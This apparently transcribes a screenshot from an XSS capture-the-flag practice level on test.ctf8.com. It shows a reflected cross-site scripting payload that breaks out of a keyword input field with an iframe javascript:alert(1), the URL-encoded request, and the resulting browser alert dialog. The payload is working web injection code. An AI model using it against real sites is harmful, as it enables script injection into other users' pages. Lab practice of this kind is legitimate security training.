 <input name=keyword value=" "><iframe src=javascript:alert(1)>">
安全 | test.ctf8.com/level5.php?keyword="><iframe+src%3Djavascript%3Aalert%281%29>&submit=搜索
学
此网页上的嵌入式页面显示
1
确定